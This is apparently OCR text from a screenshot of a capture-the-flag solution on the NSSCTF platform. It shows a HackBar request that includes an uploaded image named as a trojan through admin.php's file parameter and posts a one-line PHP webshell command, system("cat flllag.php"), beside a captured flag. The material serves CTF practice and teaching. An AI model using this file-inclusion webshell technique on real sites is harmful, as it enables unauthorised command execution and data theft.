 GIF89a NSSCTF{5c91740e-4e12-4ee6-8949-18dd54c59492}
欢迎进入管理后台
moz-extension://6035ce9a-8fbe-44b...
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
http://node6.anna.nssctf.cn:25191/admin.php?file=uploads/muma2.jpg
Split URL
Execute
Post data Referer User Agent Cookies Add Header
yjh=system("cat flllag.php");